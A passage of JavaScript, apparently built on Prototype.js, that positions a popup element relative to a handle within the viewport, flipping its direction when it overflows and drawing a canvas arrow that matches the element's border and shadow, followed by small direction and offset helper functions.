			handleBounds.top = options.yConstrain - 1;
			handleBounds.bottom = options.yConstrain + 1;
		}
		
		if(Position.orientation(options.direction) == "horizontal" && elementBounds.getHeight() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getHeight() - 4) / 2 - options.arrowMargin);
		}
		
		if(Position.orientation(options.direction) == "vertical" && elementBounds.getWidth() < (options.arrowMargin + options.arrowSize) * 2 + 4)
		{
			options.arrowSize = ((elementBounds.getWidth() - 4) / 2 - options.arrowMargin);
		}

		viewportBounds.shrink(5);
		
		elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));

		var adjustment = elementBounds.moveWithin(viewportBounds);
		
		if(Position.flip(options.direction, adjustment))
		{
			options.direction = Position.opposite(options.direction);

			elementBounds.moveRelative(Position.opposite(options.direction) + " " + options.align, handleBounds, options.direction + " " + options.align, Position.xAdjustment(options), Position.yAdjustment(options));
		
			elementBounds.moveWithin(viewportBounds);
			
			flipped = true;
		}
		
		elementBounds.moveBy(options.xOffset, options.yOffset);
		
		elementBounds.syncElement();

		if(options.arrowSize > 0)
		{
			var arrow = element.down("canvas.arrow");
			
			if(!arrow)
			{
				arrow = new Element("canvas", {"class":"arrow"}).setStyle({position:"absolute", width:"1px", height:"1px"});
			
				element.insert({bottom: arrow});
			}
	
			var arrowBounds = new Bounds(arrow);
			var extentBounds = new Bounds();
			var arrowTheda = 0;
			var arrowOffsetX = 0;
			var arrowOffsetY = 0;
			var borderWidth = 0;
			var borderColor = "#000";

			if(options.direction == "top")
			{
				borderWidth = element.measure("border-bottom");
				borderColor = element.getStyle("border-bottom-color");
				
				arrowBounds.top = elementBounds.bottom - borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.bottom - borderWidth;
				extentBounds.bottom = elementBounds.bottom + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 0;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "bottom")
			{
				borderWidth = element.measure("border-top");
				borderColor = element.getStyle("border-top-color");
				
				arrowBounds.bottom = elementBounds.top + borderWidth;
				arrowBounds.setWidth((options.arrowSize + options.arrowMargin) * 2);
				arrowBounds.setHeight(options.arrowSize + borderWidth + options.arrowMargin);
				
				extentBounds.left = elementBounds.left;
				extentBounds.right = elementBounds.right;
				extentBounds.top = elementBounds.top - options.arrowSize -  + options.arrowMargin;
				extentBounds.bottom = elementBounds.top + borderWidth;
				
				arrowTheda = Math.PI;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			else if(options.direction == "left")
			{
				borderWidth = element.measure("border-right");
				borderColor = element.getStyle("border-right-color");
				
				arrowBounds.left = elementBounds.right - borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.right - borderWidth;
				extentBounds.right = elementBounds.right + options.arrowSize + options.arrowMargin;
				
				arrowTheda = 3 * Math.PI / 2;
				arrowOffsetX = -options.arrowMargin;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
			}
			else if(options.direction == "right")
			{
				borderWidth = element.measure("border-left");
				borderColor = element.getStyle("border-left-color");
				
				arrowBounds.right = elementBounds.left + borderWidth;
				arrowBounds.setWidth(options.arrowSize + borderWidth + options.arrowMargin);
				arrowBounds.setHeight((options.arrowSize + options.arrowMargin) * 2);
				
				extentBounds.top = elementBounds.top;
				extentBounds.bottom = elementBounds.bottom;
				extentBounds.left = elementBounds.left - options.arrowSize - options.arrowMargin;
				extentBounds.right = elementBounds.left + borderWidth;
				
				arrowTheda = Math.PI / 2;
				arrowOffsetY = options.arrowSize + options.arrowMargin;
				arrowOffsetX = options.arrowSize;
			}
			
			arrowBounds.moveRelative(options.direction, handleBounds, Position.opposite(options.direction), 0, 0);
			arrowBounds.moveWithin(extentBounds);
			arrowBounds.syncElement();
		
			var arrowContext = arrow.getContext('2d');
			var boxShadow = element.getStyle("box-shadow") || element.getStyle("-webkit-box-shadow") || element.getStyle("-moz-box-shadow");
			
			arrow.width = arrowBounds.getWidth();
			arrow.height = arrowBounds.getHeight();
			arrowContext.clearRect(0, 0, arrowBounds.getWidth(), arrowBounds.getHeight());
			arrowContext.translate(arrowOffsetX + options.arrowMargin, arrowOffsetY);
			arrowContext.rotate(arrowTheda);
			arrowContext.save();
			
			if(boxShadow)
			{
				var bracket = boxShadow.indexOf(")");
				var offsets = boxShadow.substring(bracket + 2).split(" ");
				
				arrowContext.shadowOffsetX = parseInt(offsets[0]);
				arrowContext.shadowOffsetY = parseInt(offsets[1]);
				arrowContext.shadowBlur    = parseInt(offsets[2]);
				arrowContext.shadowColor   = boxShadow.substring(0, bracket + 1);
			}
			
			arrowContext.fillStyle = element.getStyle("background-color");
			arrowContext.beginPath();
			arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.lineTo(-0.5, options.arrowSize);
			arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
			arrowContext.closePath();
			arrowContext.fill();
			arrowContext.restore();
			
			if(borderWidth > 0)
			{
				arrowContext.save();
				arrowContext.lineWidth = borderWidth;
				arrowContext.strokeStyle = borderColor;
				arrowContext.beginPath();
				arrowContext.moveTo(-options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.lineTo(-0.5, options.arrowSize);
				arrowContext.lineTo(options.arrowSize * options.arrowRatio - 0.5, -borderWidth);
				arrowContext.stroke();
				arrowContext.restore();
			}
		}

		return {direction:options.direction, flipped:flipped};
	},
	
	opposite: function(inPosition)
	{
		if(inPosition == "top") return "bottom";
		if(inPosition == "bottom") return "top";
		if(inPosition == "left") return "right";
		if(inPosition == "right") return "left";
		
		return inPosition; 
	},
	
	orientation: function(inPosition)
	{
		return (inPosition == "top" || inPosition == "bottom") ? "vertical" : "horizontal";
	},
	
	xAdjustment: function(inOptions)
	{
		if (inOptions.direction == "left") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "right") return (inOptions.padding + inOptions.arrowSize);
		
		return 0;
	},
	
	yAdjustment: function(inOptions)
	{	
		if (inOptions.direction == "top") return -(inOptions.padding + inOptions.arrowSize);
		if (inOptions.direction == "bottom") return (inOptions.padding + inOptions.arrowSize);

		return 0;
	},
	
	flip: function(inPosition, inAdjustment)
	{
		if((inPosition == "top" || inPosition == "bottom") && inAdjustment.y != 0) return true;
		if((inPosition == "left" || inPosition == "right") && inAdjustment.x != 0) return true;
		
		return false;
	}
};
